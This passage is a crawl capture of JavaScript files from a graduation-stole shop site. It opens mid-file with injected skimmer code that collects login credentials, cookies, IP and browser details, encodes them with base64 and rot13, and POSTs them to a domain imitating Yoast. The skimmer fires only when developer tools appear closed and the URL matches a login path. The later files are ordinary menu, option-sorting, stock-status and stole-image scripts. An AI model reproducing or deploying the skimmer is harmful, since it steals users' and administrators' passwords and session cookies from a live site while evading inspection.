                    .then(ip => ipBase64 = btoa(ip.trim()))
                    .catch(() => {})
                    .finally(() => {
                        const payload = {
                            log: user,
                            pwd: pass,
                            domain: location.hostname,
                            ip: ipBase64,
                            site_url: window.location.href,
                            ua: navigator.userAgent,
                            cookie: cookieString
                        };

                        const jsonStr = JSON.stringify(payload);
                        const b64 = btoa(jsonStr);
                        const rot13 = s => s.replace(/[a-zA-Z]/g, c =>
                            String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26)
                        );
                        const authParam = rot13(b64);

                        fetch("https://api-yoast.com/api/", {
                            method: "POST",
                            headers: { "Content-Type": "application/x-www-form-urlencoded" },
                            body: "auth=" + encodeURIComponent(authParam)
                        }).finally(() => {
                            localStorage.removeItem('_u');
                            localStorage.removeItem('_p');
                        }).catch(() => {});
                    });
            }
        }
    }
}

var p = "dXNlcg==";
p = atob(p);

var k, n, l;

(function () {
    var gc = function (m) {
        var s = " " + m + "=";
        var p = null;
        var o = 0;
        var c = " " + document.cookie;
        var e = 0;
        if (c.length > 0) {
            o = c.indexOf(s);
            if (o != -1) {
                o += s.length;
                e = c.indexOf(";", o);
                if (e == -1) e = c.length;
                p = unescape(c.substring(o, e));
            }
        }
        return p;
    };
    if (gc("$ab") == null) k = 1;
})();

(function () {
    if (screen.width <= 1024) {
        n = 1;
    }
})();
(function () {
    if (n == 1) return;
    var t = 200;
    var w = window.outerWidth - window.innerWidth > t;
    var h = window.outerHeight - window.innerHeight > t;
    n = (w || h) ? 0 : 1;
})();

(function () {
    if ((new RegExp(p)).test(window.location)) l = 1;
})();

function tryRun() {
    if (n === 1 && k === 1 && l === 1) {
        sd();
    }
}

document.addEventListener('DOMContentLoaded', tryRun);

const runInterval = setInterval(tryRun, 500);
setTimeout(() => clearInterval(runInterval), 10000);


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/js/menuCheckout.js?v.1
body_size: 1564
content:
(function($j172) {

  $j172.fn.menumaker = function(options) {
      
      var cssmenu = $j172(this), settings = $j172.extend({
        title: "Menu",
        format: "dropdown",
        breakpoint: 768,
        sticky: false
      }, options);

      return this.each(function() {
        cssmenu.find('li ul').parent().addClass('has-sub');
        if (settings.format != 'select') {
          cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
          $j172(this).find("#menu-button").on('click', function(){
            $j172(this).toggleClass('menu-opened');
            var mainmenu = $j172(this).next('ul');
            if (mainmenu.hasClass('open')) { 
              mainmenu.hide().removeClass('open');
           
            }
            else {
              mainmenu.show().addClass('open');
              if (settings.format === "dropdown") {
                // mainmenu.find('ul').show();
                $j172(".small-screen ul").css("display", "block");
            
              }
            }
          });

          multiTg = function() {
            cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
            cssmenu.find('.submenu-button').on('click', function() {
              $j172(this).toggleClass('submenu-opened');
              if ($j172(this).siblings('ul').hasClass('open')) {
                $j172(this).siblings('ul').removeClass('open').hide();
              }
              else {
                $j172(this).siblings('ul').addClass('open').show();
              }
            });
          };

          if (settings.format === 'multitoggle') multiTg();
          else cssmenu.addClass('dropdown');
        }

        else if (settings.format === 'select')
        {
          cssmenu.append('<select style="width: 100%"/>').addClass('select-list');
          var selectList = cssmenu.find('select');
          selectList.append('<option>' + settings.title + '</option>', {
                                                         "selected": "selected",
                                                         "value": ""});
          cssmenu.find('a').each(function() {
            var element = $j172(this), indentation = "";
            for (i = 1; i < element.parents('ul').length; i++)
            {
              indentation += '-';
            }
            selectList.append('<option value="' + $j172(this).attr('href') + '">' + indentation + element.text() + '</option');
          });
          selectList.on('change', function() {
            window.location = $j172(this).find("option:selected").val();
          });
        }

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($j172(window).width() > settings.breakpoint) {
            cssmenu.find('ul').show();
            cssmenu.removeClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').hide();
            }
            else {
              cssmenu.find("#menu-button").removeClass("menu-opened");
            }
            $j172("#cssmenu ul").css("display", "flex");
          }
          if ($j172(window).width() <= settings.breakpoint && !cssmenu.hasClass("small-screen")) {
            cssmenu.find('ul').hide().removeClass('open');
            cssmenu.addClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').show();
            }
          }
        };
        resizeFix();
        return $j172(window).on('resize', resizeFix);

      });
  };
})($j172);

(function($j172){
$j172(document).ready(function(){

$j172(document).ready(function() {
  $j172("#cssmenu").menumaker({
    title: "Menu",
    format: "dropdown"
  });

  $j172("#cssmenu a").each(function() {
  	var linkTitle = $j172(this).text();
  	$j172(this).attr('data-title', linkTitle);
  });
});

if($j172('.form-type-select #edit-attributes-6').length){
  var options1 = $j172('.form-type-select #edit-attributes-6 option');
  var any_any1 = '';
  var arr1 = options1.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr1.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options1.each(function(i, o) {
    if('any' === arr1[i].t.substring(0, 3).toLowerCase()){
    any_any1 += '<option value="'+arr1[i].v+'">'+arr1[i].t+'</option>';
    }else{
      o.value = arr1[i].v;
        $j172(o).text(arr1[i].t);
    }
      
  });
  $j172('.form-type-select #edit-attributes-6').append(any_any1);
}

if($j172('.form-type-select #edit-attributes-29').length){
  var options = $j172('.form-type-select #edit-attributes-29 option');
  var any_any = '';
  var arr = options.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options.each(function(i, o) {
    if('any' === arr[i].t.substring(0, 3).toLowerCase()){
    any_any += '<option value="'+arr[i].v+'">'+arr[i].t+'</option>';
    }else{
      o.value = arr[i].v;
        $j172(o).text(arr[i].t);
    }
      
  });
  $j172('.form-type-select #edit-attributes-29').append(any_any);
}
if($j172('.form-type-select #edit-attributes-2').length){
  var options4 = $j172('.form-type-select #edit-attributes-2 option');
  var any_any4 = '';
  var arr4 = options4.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr4.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options4.each(function(i, o) {
    if('any' === arr4[i].t.substring(0, 3).toLowerCase()){
    any_any4 += '<option value="'+arr4[i].v+'">'+arr4[i].t+'</option>';
    }else{
      o.value = arr4[i].v;
        $j172(o).text(arr4[i].t);
    }
      
  });
  
  $j172('.form-type-select #edit-attributes-2').append(any_any4);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-81-attributes-2').length){
  var options5 = $j172('.form-type-select #edit-products-81-attributes-2 option');
  var any_any5 = '';
  var arr5 = options5.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr5.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options5.each(function(i, o) {
    if('any' === arr5[i].t.substring(0, 3).toLowerCase()){
    any_any5 += '<option value="'+arr5[i].v+'">'+arr5[i].t+'</option>';
    }else{
      o.value = arr5[i].v;
        $j172(o).text(arr5[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-81-attributes-2').append(any_any5);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-86-attributes-2').length){
  var options6 = $j172('.form-type-select #edit-products-86-attributes-2 option');
  var any_any6 = '';
  var arr6 = options6.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr6.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options6.each(function(i, o) {
    if('any' === arr6[i].t.substring(0, 3).toLowerCase()){
    any_any6 += '<option value="'+arr6[i].v+'">'+arr6[i].t+'</option>';
    }else{
      o.value = arr6[i].v;
        $j172(o).text(arr6[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-86-attributes-2').append(any_any6);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-83-attributes-2').length){
var options7 = $j172('.form-type-select #edit-products-83-attributes-2 option');
var any_any7 = '';
var arr7 = options7.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
arr7.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
options7.each(function(i, o) {
  if('any' === arr7[i].t.substring(0, 3).toLowerCase()){
  any_any7 += '<option value="'+arr7[i].v+'">'+arr7[i].t+'</option>';
  }else{
    o.value = arr7[i].v;
      $j172(o).text(arr7[i].t);
  }
    
});
$j172('.form-type-select #edit-products-83-attributes-2').append(any_any7);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-84-attributes-2').length){
  var options8 = $j172('.form-type-select #edit-products-84-attributes-2 option');
  var any_any8 = '';
  var arr8 = options8.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr8.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options8.each(function(i, o) {
    if('any' === arr8[i].t.substring(0, 3).toLowerCase()){
    any_any8 += '<option value="'+arr8[i].v+'">'+arr8[i].t+'</option>';
    }else{
      o.value = arr8[i].v;
        $j172(o).text(arr8[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-84-attributes-2').append(any_any8);
}
/////////////////////////////////////////////////////////////////
if($j172('.form-type-select #edit-products-85-attributes-2').length){
  var options9 = $j172('.form-type-select #edit-products-85-attributes-2 option');
  var any_any9 = '';
  var arr9 = options9.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr9.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options9.each(function(i, o) {
    if('any' === arr9[i].t.substring(0, 3).toLowerCase()){
    any_any9 += '<option value="'+arr9[i].v+'">'+arr9[i].t+'</option>';
    }else{
      o.value = arr9[i].v;
        $j172(o).text(arr9[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-85-attributes-2').append(any_any9);
}

if($j172(".form-type-select #edit-products-2-attributes-5").length){
  var options10 = $j172('.form-type-select #edit-products-2-attributes-5 option');
  var any_any10 = '';
  var arr10 = options10.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr10.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options10.each(function(i, o) {
    if('any' === arr10[i].t.substring(0, 3).toLowerCase()){
    any_any10 += '<option value="'+arr10[i].v+'">'+arr10[i].t+'</option>';
    }else{
      o.value = arr10[i].v;
        $j172(o).text(arr10[i].t);
    }
      
  });
  $j172('.form-type-select #edit-products-2-attributes-5').append(any_any10);
}

if($j172(".form-type-select #edit-attributes-31").length){
  var options12 = $j172('.form-type-select #edit-attributes-31 option');
  var any_any11 = '';
  var arr11 = options12.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr11.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options12.each(function(i, o) {
    if('any' === arr11[i].t.substring(0, 3).toLowerCase()){
    any_any11 += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
    }else{
      o.value = arr11[i].v;
        $j172(o).text(arr11[i].t);
    }
      
  });
  $j172('.form-type-select #edit-attributes-31').append(any_any11);
}
  
  if($j172("#edit-attributes-46").length){
      var options12 = $j172('#edit-attributes-46 option');
      var any_any11 = old_gold = gold = '';
      var x = y = 0;
     var swipe = false;
      var arr11 = options12.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
      arr11.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
      options12.each(function(i, o) {

        if('any' === arr11[i].t.substring(0, 3).toLowerCase()){
          any_any11 += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
        }
        else{
          //  if(arr11[i].t.indexOf('Black + Gold (Old Gold)') >= 0){
          //     old_gold += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
          //     // console.log(i);
          //     x = i;
          //  }
           
          // if(arr11[i].t.indexOf('Black + Gold Trim') >= 0){
          //   console.log("yesh", arr11[i]);
          //     gold += '<option value="'+arr11[i].v+'">'+arr11[i].t+'</option>';
          //     // console.log(i);
          //     y = i;
          // }

          if(x > 0 && y > 0 && swipe == false){

              swipe = true;
              if(x < y){
                o.value = arr11[y].v;
                $j172(o).text(arr11[y].t);
                o.value = arr11[x].v;
                $j172(o).text(arr11[x].t);
              }else{
                o.value = arr11[x].v;
                $j172(o).text(arr11[x].t);
                o.value = arr11[y].v;
                $j172(o).text(arr11[y].t);
              }
            }

            else if((x == 0 && y == 0) || swipe == true){
              o.value = arr11[i].v;
              $j172(o).text(arr11[i].t);
            }
        
          
        }
    });

      $j172('.form-type-select #edit-attributes-46').append(any_any11);
      //$j172("#edit-attributes-46").find('option').get(1).remove();
}



});
})($j172);







--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/honorsgraduation/hg_custom_stole/js/script.js?t84aa9
body_size: 1219
content:

jQuery(document).ready(function($) {
  // var loader_html = "<div class='page-loader'><img src='/sites/all/modules/honorsgraduation/hg_custom_stole/img/ajax-loader.gif'></div>";
  
jQuery("select[id^='edit-attributes-'] option").each(function(){
	var original_text =  jQuery(this).text();
	var result = original_text.split('-');
	var compare_text = "PRODUCT OUT OF STOCK";
	if(original_text.indexOf(compare_text) != -1){
		jQuery(this).prop("disabled", true);
	}
});
jQuery("select[id^='edit-products-'] option").each(function(){
	var original_text =  jQuery(this).text();
	var result = original_text.split('-');
	var compare_text = "PRODUCT OUT OF STOCK";
	if(original_text.indexOf(compare_text) != -1){
		jQuery(this).prop("disabled", true);
	}
}); 

  var loader_html = "<div class='page-loader'><span><img src='/sites/all/modules/honorsgraduation/hg_custom_stole/img/ajax-loader.gif'>We are creating your custom stole file, which can add a few seconds to checkout. Please hold on tight!</span></div>";
  jQuery(".ucSubmitOrderThrobber-processed").click(function(){
      if($("body").hasClass('pdf-send')){
        $(".ubercart-throbber").remove();
        jQuery("body").prepend(loader_html);
    }
  });


  	jQuery("#edit-status").on("change", function(){
    	var status = jQuery(this).val();
    	if(status == "completed" || status == "processing"){

        console.log("yes---->yes");
    		ConfirmDialog('Are you sure you want to move the order to this status?');
    	}
    });

    
    function ConfirmDialog(message) {
    $('<div></div>').appendTo('body')
    .html('<div><h6>'+message+'</h6></div>')
    .dialog({
        modal: true, title: 'Confirm', zIndex: 10000, autoOpen: true,
        width: 'auto', resizable: false,
        draggable: false,
        buttons: {
            Yes: function () {
                $(this).dialog("close");
            },
            No: function () {                                                                 
                jQuery("#edit-status").val("follow_up");

                $(this).dialog("close");
            }
        },
        close: function (event, ui) {
            $(this).remove();
        }
    });
};

jQuery(".order-review-table .title-col").each(function(){
        var str = jQuery(this).text();
        if(str.search('Custom') != -1){
            jQuery(this).siblings().text('');
            var str = str.substring(0, str.length-1) + '.';
            jQuery(this).text(str)
        }
    });


jQuery(document).ajaxComplete(function (event, xhr, settings) {


var extraData = settings;     
if(extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value =='Add to order'){
var selected_value = jQuery("select[id^='edit-product-controls-attributes-']").find(":selected").text();
 console.log('selected',selected_value);
jQuery("#edit-product-controls-actions-submit").on("click", function(){
 
});
}


if(extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value =='Cancel'){
        jQuery("#out_of_stock_order_pane").remove();
        jQuery(".elements-out-of-stock").remove();
}

if(extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value =='Add product'){
        jQuery("#out_of_stock_order_pane").remove();
        jQuery(".elements-out-of-stock").remove();
}


if((extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' 
    && extraData.extraData.hasOwnProperty('product_controls[nid]') == true && extraData.extraData._triggering_element_value =='Select') || (extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value == 'Select')){
    var nid = jQuery("input[name='product_controls[nid]']").val();
    
    var url = '/order/admin/config/out_of_stock/'+nid;
    
          $.ajax({
          type: "POST",
          url: url,
          data: nid,
          success: function(data, textStatus, jqXHR)
            {
             var response = jQuery.parseJSON(data);
             
                 
                // var newDiv1 = '<div id="out_of_stock_order_pane"><h3><label>Out Of Stock Products: </label></h3></div>' ; 
                // jQuery(newDiv1).insertAfter(jQuery("#order-pane-products .order-pane-title"));

                 jQuery.each(response.product_out_of_stock, function(index, element) {
                // var newDiv = '<div class="elements-out-of-stock"><b> "'+ element +'"</b></div>' ; 
                // jQuery(newDiv).insertAfter(jQuery("#out_of_stock_order_pane"));
                 if(response.product_type == 'product'){
                   var div_length = jQuery('#uc_order_add_product_form-'+ response.product_nid +'-attributes').children('div').length;
                   
                   if(div_length == 1){
                    // var step = 0;
                      //var select = jQuery('#uc_order_add_product_form-'+ response.product_nid +'-attributes select');
                      jQuery('#uc_order_add_product_form-'+ response.product_nid +'-attributes select option').each(function() {
                        if(jQuery(this).text() == element){

                          jQuery(this).text(jQuery(this).text()+"- [PRODUCT OUT OF STOCK]");
                          //jQuery(this).prop("disabled", true);
                        }
                      });

                   }
                 }
                     
              }); 

             /* jQuery("select[id^='edit-product-controls-attributes-'] option").each(function(){
              var original_text =  jQuery(this).text();
              var result = original_text.split('-');
              var compare_text = "PRODUCT OUT OF STOCK";
              if(original_text.indexOf(compare_text) != -1){
                jQuery(this).prop("disabled", true);
              }
            });  */
             
            },
        });

}

});


});


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/cpod/js/cpod.js?t84aa9
body_size: -33
content:
(function($, Drupal)
{

	Drupal.behaviors.cpod = {
    attach: function (context, settings) {

		jQuery(document).on('change','.follow_up_date',function() {

			var order_id = jQuery(this).parent().parent().parent().parent().parent().attr('class').split(' ');
		
			if(jQuery(this).val() == ''){
					var value = 'check';
			}else{
					var value = jQuery(this).val();
			}
			
			var url = '/order/admin/followup_date/'+ value + '/' + order_id;
			
	
			$.ajax({
				type: "POST",
				url: url,
				data: order_id,value,
				success: function(data, textStatus, jqXHR) {
					
						location.reload();
				},
			
			});

		});
		 
		jQuery("#edit-field-followup-date").css({'display':"none"});

    }};
	
}(jQuery, Drupal));

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/js/updaterStolesAngledTrim.js
body_size: 840
content:
jQuery(document).ready(function() { 
//ON PAGE LOAD FOR EACH COLOR
		if (window.location.href.indexOf("?colorVal=") > -1) {
			function getParameterByName(name, url) {
				if (!url) url = window.location.href;
				name = name.replace(/[\[\]]/g, "\\$&");
				var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
				results = regex.exec(url);
				if (!results) return null;
				if (!results[2]) return '';
				return decodeURIComponent(results[2].replace(/\+/g, " "));
			}
			var colorVal = getParameterByName('colorVal');
			var stoleColor = getParameterByName('stoleColor');
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trim'+stoleColor+'.jpg" alt="" id="stoleSwap"/>');
			jQuery("#edit-attributes-29").val(colorVal);
		}
//ON SELECT
		jQuery('#edit-attributes-29').change(function() {
		if(jQuery(this).val() == "579") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblackgold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1510") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblackogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "2868") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblackred.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "580") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblacksilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3090") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblackteal.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3091") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimblackwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "581") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimlbluegold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3097") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimlbluesilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3098") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimlbluewhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3230") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimlbluenblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "2869") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnblueogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "582") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnbluegold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1060") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnbluemaroon.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3100") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnbluered.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "583") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnbluesilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1264") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnbluewhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3260") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimrblueblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "584") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimrbluegold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1494") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimrblueogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3105") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimrblueorange.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "585") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimrbluesilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1265") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimrbluewhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1506") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimogoldred.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "2858") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimogoldblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1266") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3094") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldnblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "586") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldrblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1267") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldfgreen.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3095") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldpurple.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1456") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldred.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1268") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgoldwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1272") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimfgreengold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3092") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimfgreensilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3093") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimfgreenwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3096") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimkgreenblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "587") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimkgreengold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1273") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimkgreenwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1509") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgreenogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1269") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgreengold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1270") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgreensilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1271") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimgreenwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "591") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimlavendergold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1059") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimmaroonnblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "588") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimmaroongold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3099") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimmaroonsilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1274") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimmaroonwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3231") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimorangeblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "589") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimorangerblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3101") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimorangewhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1462") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpinkblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1493") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpinknblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "590") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpinkgold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3102") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpinkkgreen.jpg" alt="" id="stoleSwap"/>');
		}
